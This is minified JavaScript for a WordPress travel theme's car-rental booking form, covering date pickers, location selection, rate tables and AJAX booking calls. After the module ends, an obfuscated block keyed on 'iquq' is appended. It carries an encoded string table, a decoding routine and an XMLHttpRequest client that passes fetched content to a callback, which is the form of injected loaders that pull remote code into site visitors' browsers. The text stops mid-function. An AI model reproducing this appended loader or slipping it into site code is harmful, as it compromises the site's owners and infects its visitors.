$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show();bookyourtravel_car_rentals.bindCarRentalDatePicker()},checkPreselectedEndDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateTo){var dateTo=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateTo));var dateToCheck=(dateTo.getFullYear()+"-"+("0"+(dateTo.getMonth()+1)).slice(-2)+"-"+("0"+dateTo.getDate()).slice(-2));var found=$.inArray(dateToCheck,window.carRentalAvailableEndDates);if(found>-1){var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(bookyourtravel_car_rentals.getSelectedDateFrom(),dateTo);if(totalDays<window.carRentalMinBookingDays){}else if(window.carRentalMaxBookingDays>0&&totalDays>window.carRentalMaxBookingDays){}else{var timeTo=Date.UTC(dateTo.getFullYear(),dateTo.getMonth(),dateTo.getDate());bookyourtravel_car_rentals.selectDateTo(timeTo,window.bookingRequest.requestedDateTo)}}}
bookyourtravel_car_rentals.refreshDatePicker();$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show()},bindLocationsSelect:function(){$(".book-car_rental-location-from, .book-car_rental-location-to").off("change");$(".book-car_rental-location-from, .book-car_rental-location-to").on("change",function(ignore){bookyourtravel_car_rentals.locationSelectUpdate()});if(window.bookingRequest&&window.bookingRequest.requestedLocationFrom){$("#book-car_rental-location-from").val(window.bookingRequest.requestedLocationFrom);bookyourtravel_car_rentals.locationSelectUpdate()}
if(window.bookingRequest&&window.bookingRequest.requestedLocationTo){$("#book-car_rental-location-to").val(window.bookingRequest.requestedLocationTo);bookyourtravel_car_rentals.locationSelectUpdate()}},locationSelectUpdate:function(){$.uniform.update();window.carRentalPickUp=$(".book-car_rental-location-from option:selected").text();window.carRentalPickUpId=parseInt($(".book-car_rental-location-from option:selected").val());window.carRentalDropOff=$(".book-car_rental-location-to option:selected").text();window.carRentalDropOffId=parseInt($(".book-car_rental-location-to option:selected").val());if(window.carRentalPickUpId>0&&window.carRentalDropOffId>0){bookyourtravel_car_rentals.resetTheForm(!0);$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide();bookyourtravel_car_rentals.populateAvailableStartDates(bookyourtravel_car_rentals.checkPreselectedStartDateAndPopulateAccordingly,!0,!0)}else{bookyourtravel_car_rentals.resetTheForm(!1);$(".booking_form_controls_holder").hide()}},bindNextButton:function(){$(".book-car_rental-proceed").unbind("click");$(".book-car_rental-proceed").on("click",function(event){if(!window.carRentalIsReservationOnly&&window.useWoocommerceForCheckout){bookyourtravel_car_rentals.addProductToCart()}else{$("#booking-form-calendar .loading").parent().show();bookyourtravel_car_rentals.showCarRentalBookingForm();$("#booking-form-calendar .loading").parent().hide()}
event.preventDefault()})},resetTheForm:function(doScroll){if(doScroll){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}
$(".booking_form_datepicker").hide();if(window.bookingRequest.selectedTimeFrom&&window.bookingRequest.selectedTimeFrom>0){delete window.bookingRequest}
bookyourtravel_car_rentals.initBookingRequestObject();bookyourtravel_car_rentals.initBookingFormControls();bookyourtravel_car_rentals.refreshDatePicker()},bindResetButton:function(){$(".book-car_rental-reset").unbind("click");$(".book-car_rental-reset").on("click",function(event){event.preventDefault();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_car_rentals.resetTheForm(!0)})},bindCancelButton:function(){$("#cancel-car_rental-booking, .close-btn").unbind("click");$("#cancel-car_rental-booking, .close-btn").on("click",function(event){$(".modal").hide();bookyourtravel_car_rentals.hideCarRentalBookingForm();bookyourtravel_car_rentals.showCarRentalScreen();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_car_rentals.resetTheForm();$("#car_rental-booking-form .error-summary").hide();$("#car_rental-booking-form label.error").hide();$("#car_rental-booking-form input.error").removeClass("error");$("#car_rental-booking-form input, #car_rental-booking-form textarea").val("");event.preventDefault()})},showCarRentalScreen:function(){$(".section-"+window.postType+"-content").show();if($(".inner-nav li.active").length>0){var tabAnchor=$(".inner-nav li.active a");var tabUrl=tabAnchor.attr("href");var hashbang=tabUrl.substring(tabUrl.indexOf("#")+1);var anch=$(".inner-nav li a[href='#"+hashbang+"']");if(anch.length>0){if(anch.parent().length>0){$(".inner-nav li").removeClass("active");anch.parent().addClass("active");$(".tab-content").hide();$(".tab-content#"+hashbang).show()}}}},showCarRentalBookingForm:function(){$("body").addClass("modal-open");$(".booking_form_pick_up_p").html(window.carRentalPickUp);$(".booking_form_drop_off_p").html(window.carRentalDropOff);$(".booking_form_car_name_p").html(window.carRentalTitle);$(".booking_form_car_type_p").html(window.carRentalCarType);$(".booking_form_date_from_p").html(window.bookingRequest.selectedDateFrom);$(".booking_form_date_to_p").html(window.bookingRequest.selectedDateTo);$(".booking_form_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice));$(".booking_form_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".booking_form_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".section-"+window.postType+"-content").hide();$(".car_rental-booking-section").show();if(!window.carRentalIsReservationOnly&&window.useWoocommerceForCheckout){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}},hideCarRentalBookingForm:function(){$("body").removeClass("modal-open");$(".car_rental-booking-section").hide()},showCarRentalConfirmationForm:function(){$(".car_rental-confirmation-section").show()},bindCarRentalDatePicker:function(){if(window.minCarRentalDate instanceof Date){var firstDayOfMonth=new Date(window.minCarRentalDate.getFullYear(),window.minCarRentalDate.getMonth(),1);window.minCarRentalDate=firstDayOfMonth}
if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("destroy");$(".booking_form_datepicker").datepicker({dateFormat:window.datepickerDateFormat,numberOfMonths:[window.calendarMonthRows,window.calendarMonthCols],minDate:window.minCarRentalDate,onSelect:function(dateText,inst){var selectedTime=Date.UTC(inst.currentYear,inst.currentMonth,inst.currentDay);var selectedDate=bookyourtravel_scripts.convertLocalToUTC(new Date(selectedTime));var selectedDateFrom=bookyourtravel_car_rentals.getSelectedDateFrom();var selectedDateTo=bookyourtravel_car_rentals.getSelectedDateTo();var dateTest=!0;if(!selectedDateFrom||selectedDateTo||(selectedDate<selectedDateFrom)||(selectedDateFrom.toString()===selectedDate.toString())){bookyourtravel_car_rentals.selectDateFrom(selectedTime,dateText)}else{var dateFrom=selectedDateFrom;dateFrom.setDate(dateFrom.getDate()+1);var d=dateFrom;var dateToCheck="";var datesArray=window.carRentalAvailableEndDates;for(d=dateFrom;d<=selectedDate;d.setDate(d.getDate()+1)){dateToCheck=(d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2));if($.inArray(dateToCheck,datesArray)===-1){dateTest=!1;break}}
if(!dateTest){bookyourtravel_car_rentals.selectDateFrom(selectedTime,dateText)}else{var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(bookyourtravel_car_rentals.getSelectedDateFrom(),selectedDate);$("div.error.step1-error").hide();if(totalDays<window.carRentalMinBookingDays){$("div.error.step1-error div p").html(window.minBookingDaysError);$("div.error.step1-error").show()}else if(window.carRentalMaxBookingDays>0&&totalDays>window.carRentalMaxBookingDays){$("div.error.step1-error div p").html(window.maxBookingDaysError);$("div.error.step1-error").show()}else{$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();bookyourtravel_car_rentals.selectDateTo(selectedTime,dateText)}}}},onChangeMonthYear:function(year,month,ignore){window.currentMonth=month;window.currentYear=year;window.currentDay=1;var selectedDateFrom=bookyourtravel_car_rentals.getSelectedDateFrom();bookyourtravel_car_rentals.populateAvailableStartDates(bookyourtravel_car_rentals.refreshDatePicker);if(selectedDateFrom){bookyourtravel_car_rentals.populateAvailableEndDates(bookyourtravel_car_rentals.refreshDatePicker)}},beforeShowDay:function(d){var tUtc=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate()).valueOf();var today=new Date();var todayUtc=Date.UTC(today.getFullYear(),today.getMonth(),today.getDate());var selectedTimeFrom=bookyourtravel_car_rentals.getSelectedTimeFrom();var selectedTimeTo=bookyourtravel_car_rentals.getSelectedTimeTo();var startOfSegment=!1;var endOfSegment=!1;var dayBefore=new Date(d);dayBefore.setDate(d.getDate()-1);var dayAfter=new Date(d);dayAfter.setDate(d.getDate()+1);var dayBeforeTextForCompare=dayBefore.getFullYear()+"-"+("0"+(dayBefore.getMonth()+1)).slice(-2)+"-"+("0"+dayBefore.getDate()).slice(-2);var dayAfterTextForCompare=dayAfter.getFullYear()+"-"+("0"+(dayAfter.getMonth()+1)).slice(-2)+"-"+("0"+dayAfter.getDate()).slice(-2);var dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if($.inArray(dateTextForCompare,window.carRentalAvailableStartDates)>-1){if($.inArray(dayBeforeTextForCompare,window.carRentalAvailableStartDates)===-1){startOfSegment=!0}}else{if($.inArray(dayBeforeTextForCompare,window.carRentalAvailableStartDates)>-1){endOfSegment=!0}}
if(!selectedTimeFrom){if(window.carRentalAvailableStartDates){dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if($.inArray(dateTextForCompare,window.carRentalAvailableStartDates)===-1){if(endOfSegment){return[!1,"dp-highlight dp-highlight-end-date"]}else{return[!1,"ui-datepicker-unselectable ui-state-disabled"]}}else if(todayUtc.valueOf()<=tUtc&&$.inArray(dateTextForCompare,window.carRentalAvailableStartDates)>-1){if(startOfSegment){return[!0,"dp-highlight dp-highlight-start-date"]}else{return[!0,"dp-highlight"]}}else{return[!1,""]}}}else if(!selectedTimeTo){endOfSegment=!1;if(window.carRentalAvailableEndDates){if($.inArray(dayAfterTextForCompare,window.carRentalAvailableEndDates)===-1){endOfSegment=!0}
dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if(selectedTimeFrom&&tUtc===selectedTimeFrom){return[!1,"dp-highlight dp-highlight-selected dp-highlight-start-date"]}else if($.inArray(dateTextForCompare,window.carRentalAvailableEndDates)===-1){return[!1,"ui-datepicker-unselectable ui-state-disabled"]}else if(todayUtc.valueOf()<tUtc&&$.inArray(dateTextForCompare,window.carRentalAvailableEndDates)>-1){if(startOfSegment){return[!0,"dp-highlight dp-highlight-start-date"]}else if(endOfSegment){return[!0,"dp-highlight dp-highlight-end-date"]}else{return[!0,"dp-highlight"]}}else{return[!1,""]}}}else if(selectedTimeFrom&&selectedTimeTo){if(tUtc===selectedTimeFrom){return[!1,"dp-highlight dp-highlight-selected dp-highlight-start-date"]}else if(tUtc===selectedTimeTo){return[!1,"dp-highlight dp-highlight-selected dp-highlight-end-date"]}else if(selectedTimeFrom&&((tUtc===selectedTimeFrom)||(selectedTimeTo&&tUtc>=selectedTimeFrom&&tUtc<=selectedTimeTo))){return[!1,"dp-highlight dp-highlight-selected"]}else{return[!1,""]}}else{return[!0,((selectedTimeFrom&&((tUtc===selectedTimeFrom)||(selectedTimeTo&&tUtc>=selectedTimeFrom&&tUtc<=selectedTimeTo)))?"dp-highlight":"")]}
return[!1,""]}})}},processBooking:function(){if(window.bookingRequest!==undefined){$(".booking_form_controls_holder, .booking-commands .book-car_rental-proceed").hide();$("#booking-form-calendar .loading").parent().show();var selectedDateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.selectedTimeFrom));var selectedDateTo=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.selectedTimeTo));var dateFrom=selectedDateFrom.getFullYear()+"-"+(selectedDateFrom.getMonth()+1)+"-"+selectedDateFrom.getDate();var dateTo=selectedDateTo.getFullYear()+"-"+(selectedDateTo.getMonth()+1)+"-"+selectedDateTo.getDate();var dataObj={"action":"car_rental_process_booking_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"car_rental_drop_off_id":window.carRentalDropOffId,"extra_items":window.bookingRequest.extraItems,"people":window.bookingRequest.people,"date_from":dateFrom,"date_to":dateTo,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val();$(".confirm_"+field.id+"_p").html($("#"+field.id).val())}});$(".confirm_pick_up_p").html(window.carRentalPickUp);$(".confirm_drop_off_p").html(window.carRentalDropOff);$(".confirm_car_rental_name_p").html(window.carRentalTitle);$(".confirm_car_rental_type_p").html(window.carRentalCarType);$(".confirm_date_from_p").html(window.bookingRequest.selectedDateFrom);$(".confirm_date_to_p").html(window.bookingRequest.selectedDateTo);if($(".confirm_reservation_total_p").length>0){$(".confirm_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice))}
if($(".confirm_extra_items_total_p").length>0){$(".confirm_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice))}
$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_car_rentals.hideCarRentalBookingForm();bookyourtravel_car_rentals.showCarRentalConfirmationForm();$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("div.error div p").html("");$("div.error").hide();$(".booking_form_controls_holder, .booking-commands .book-car_rental-proceed").show();$("#booking-form-calendar .loading").parent().hide()},error:function(errorThrown){console.log(errorThrown)}})}},buildRatesTable:function(){var selectedTimeFrom=bookyourtravel_car_rentals.getSelectedTimeFrom();var selectedTimeTo=bookyourtravel_car_rentals.getSelectedTimeTo();$(".price_row").show();$("table.booking_price_breakdown tbody").html("");if(selectedTimeFrom&&selectedTimeTo){$("#booking-form-calendar .loading").parent().show();window.bookingRequest.totalPrice=0;window.bookingRequest.totalCarRentalOnlyPrice=0;var runningTotals={index:0,totalPrice:0,totalCarRentalOnlyPrice:0};$(".reservation_total").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".total_price").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".extra_items_total").html(bookyourtravel_scripts.getSmallLoaderHtml());var selectedTempDate=null;while(selectedTimeFrom<selectedTimeTo){bookyourtravel_car_rentals.buildRateRow(selectedTimeFrom,runningTotals);selectedTempDate=new Date(selectedTimeFrom);selectedTempDate.setDate(selectedTempDate.getDate()+1);selectedTimeFrom=selectedTempDate.valueOf()}}},buildRateRow:function(fromTime,runningTotals){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(fromTime));var theDate=dateFrom.getFullYear()+"-"+(dateFrom.getMonth()+1)+"-"+dateFrom.getDate();var tableRow="";var pricePerDay=0;var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"car_rental_get_day_price_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"the_date":theDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var price_data=JSON.parse(data);if(price_data&&price_data.price_per_day){pricePerDay=parseFloat(price_data.price_per_day);runningTotals.index+=1;tableRow+="<tr>";tableRow+="<td>"+$.datepicker.formatDate(window.datepickerDateFormat,dateFrom)+"</td>";runningTotals.totalPrice+=pricePerDay;runningTotals.totalCarRentalOnlyPrice+=pricePerDay;tableRow+="<td>"+bookyourtravel_scripts.formatPrice(pricePerDay)+"</td>";tableRow+="</tr>";$("table.booking_price_breakdown tbody").append(tableRow);if(runningTotals.index===window.bookingRequest.totalDays){window.bookingRequest.totalPrice=runningTotals.totalPrice;window.bookingRequest.totalCarRentalOnlyPrice=runningTotals.totalCarRentalOnlyPrice;bookyourtravel_extra_items.recalculateExtraItemTotals(window.bookingRequest.totalCarRentalOnlyPrice);if($("table.booking_price_breakdown").data("tablesorter")===null||$("table.booking_price_breakdown").data("tablesorter")===undefined){$("table.booking_price_breakdown").tablesorter({debug:!1,dateFormat:window.datepickerDateFormat,sortList:[[0,0]]})}
$("table.booking_price_breakdown").trigger("update");$("table.booking_price_breakdown").trigger("sorton",[[[0,0]]]);$("table.responsive").trigger("updated");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));if(window.enableDeposits){window.bookingRequest.depositAmount=window.bookingRequest.totalPrice*(window.depositPercentage/100);window.bookingRequest.depositDifference=window.bookingRequest.totalPrice-window.bookingRequest.depositAmount;if($(".deposits_row").length>0){$(".deposits_row").show();$(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));if(window.depositPercentage<100){$(".deposit-info").html(window.depositInfo.format(window.depositPercentage,bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)))}else{$(".deposits_row").hide()}}}
$(".booking-commands .book-car_rental-proceed").show();bookyourtravel_car_rentals.bindNextButton();bookyourtravel_car_rentals.bindCancelButton();$("html, body").animate({scrollTop:$(".calendar").offset().top},500);$("#booking-form-calendar .loading").parent().hide()}}}},error:function(errorThrown){console.log(errorThrown)}})},addProductToCart:function(){$(".booking_form_controls_holder, .booking-commands .book-car_rental-proceed").hide();$("#booking-form-calendar .loading").parent().show();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);var selectedDateFrom=bookyourtravel_car_rentals.getSelectedDateFrom();var selectedDateTo=bookyourtravel_car_rentals.getSelectedDateTo();var dateFrom=selectedDateFrom.getFullYear()+"-"+(selectedDateFrom.getMonth()+1)+"-"+selectedDateFrom.getDate();var dateTo=selectedDateTo.getFullYear()+"-"+(selectedDateTo.getMonth()+1)+"-"+selectedDateTo.getDate();window.bookingRequest.people=1;var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"car_rental_booking_add_to_cart_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"car_rental_drop_off_id":window.carRentalDropOffId,"extra_items":window.bookingRequest.extraItems,"date_from":dateFrom,"date_to":dateTo,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("#booking-form-calendar .redirect-notice").show();$("#booking-form-calendar .loading").parent().hide();$("#booking-form-calendar .booking-commands").hide();bookyourtravel_scripts.redirectToCart()},error:function(errorThrown){console.log(errorThrown)}})},selectDateFrom:function(time,dateFrom,skipLoaderStart,skipLoaderEnd){bookyourtravel_car_rentals.initBookingRequestObject();window.bookingRequest.selectedTimeFrom=time;window.bookingRequest.selectedDateFrom=dateFrom;$("#selected_date_from").val(time);$("#selected_date_to").val(null);$(".date_from_text").html(dateFrom);$(".date_to_text").html(window.defaultDateToText);$(".booking-commands").show();$(".booking-commands .book-car_rental-reset").show();$(".booking-commands .book-car_rental-proceed").hide();$(".reservation_total").html(bookyourtravel_scripts.formatPrice(0));$(".total_price").html(bookyourtravel_scripts.formatPrice(0));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(0));$(".dates_row").show();$(".price_row").hide();$(".deposits_row").hide();bookyourtravel_car_rentals.populateAvailableEndDates(bookyourtravel_car_rentals.checkPreselectedEndDateAndPopulateAccordingly,skipLoaderStart,skipLoaderEnd)},selectDateTo:function(time,dateTo){$("div.error.step1_error div p").html("");$("div.error.step1_error").hide();$(".price_breakdown").show();$("table.booking_price_breakdown tbody").html("");window.bookingRequest.selectedTimeTo=time;window.bookingRequest.selectedDateTo=dateTo;$(".date_to_text").html(dateTo);$("#selected_date_to").val(time);var selectedDateFrom=bookyourtravel_car_rentals.getSelectedDateFrom();var selectedDateTo=bookyourtravel_car_rentals.getSelectedDateTo();var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(selectedDateFrom,selectedDateTo);window.bookingRequest.totalDays=totalDays;bookyourtravel_extra_items.bindRequiredExtraItems();bookyourtravel_car_rentals.buildRatesTable()},populateAvailableStartDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide()}
var dataObj={"action":"car_rental_available_start_dates_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"month":window.currentMonth,"year":window.currentYear,"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){delete window.carRentalAvailableStartDates;window.carRentalAvailableStartDates=JSON.parse(data);if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$(".booking_form_controls_holder").show();$("#booking-form-calendar .loading").parent().hide()}}},error:function(errorThrown){console.log(errorThrown)}})},populateAvailableEndDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$(".booking_form_controls_holder").hide();$("#booking-form-calendar .loading").parent().show()}
var startDate=bookyourtravel_car_rentals.getSelectedDateFrom();if(window.minCarRentalDate>0&&window.minCarRentalDate>startDate){startDate=window.minCarRentalDate}
var dataObj={"action":"car_rental_available_end_dates_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"month":window.currentMonth,"year":window.currentYear,"start_date":(startDate.getFullYear()+"-"+(startDate.getMonth()+1)+"-"+startDate.getDate()),"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){delete window.carRentalAvailableEndDates;window.carRentalAvailableEndDates=JSON.parse(data);if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show()}}},error:function(errorThrown){console.log(errorThrown)}})},getSelectedDateFrom:function(){if($("#selected_date_from").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#selected_date_from").val())))}
return null},getSelectedDateTo:function(){if($("#selected_date_to").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#selected_date_to").val())))}
return null},getSelectedTimeFrom:function(){if($("#selected_date_from").val()){return parseInt($("#selected_date_from").val())}
return null},getSelectedTimeTo:function(){if($("#selected_date_to").val()){return parseInt($("#selected_date_to").val())}
return null},refreshDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("refresh");if(window.bookingRequest.requestedDateFrom){$(".booking_form_datepicker").datepicker('setDate',new Date(window.bookingRequest.requestedDateFrom))}
$(".booking_form_datepicker").show()}
$("#booking-form-calendar .loading").parent().hide()}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var 